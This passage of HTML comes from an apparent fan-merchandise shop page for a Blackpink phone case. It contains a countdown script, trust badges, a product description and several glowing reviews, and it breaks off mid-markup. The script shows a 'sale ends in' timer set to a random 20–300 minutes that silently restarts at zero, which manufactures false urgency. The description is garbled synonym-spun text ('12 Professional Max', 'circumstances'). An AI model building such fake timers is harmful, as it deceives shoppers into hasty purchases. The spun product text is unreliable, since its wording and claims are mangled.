            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://black-pink.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Sturdy versatile case that grips across the edges of your cellphone</li>
<li>Shock absorbent TPU case with anti-fingerprint end</li>
<li>Colours are ink printed on the frosted shell floor</li>
<li>The design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports</li>
<li>Appropriate with Qi-standard wi-fi charging</li>
<li>iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too</li>
<li>Weight 26g</li>
<li>Thickness 1/16 inch (1.6mm)</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">BLACKSKU-65175</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://black-pink.shop/collections/black-pink-cases">Blackpink Cases</a>,
                        </li>
                                            <li>
                            <a href="https://black-pink.shop/collections/black-pink-iphone-cases">Blackpink iPhone Cases</a>,
                        </li>
                                            <li>
                            <a href="https://black-pink.shop/collections/black-pink-samsung-cases">Blackpink Samsung Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Cora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">It’s so pretty! I love the look of the case ont black phone. The colors pop</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Molly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">The service at this store is prompt and dependable, making my shopping experience excellent.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Beatrice   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 28, 2024</div>
                        <p class="mt-2 text-sm">I love this phone case! The design is beautiful, the colors pop, and the quality is exactly what I was looking for.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Oliver   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 7, 2024</div>
                        <p class="mt-2 text-sm">Absolutely thrilled with this phone case! It’s stunning, the colors are vibrant, and the quality is top-notch.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
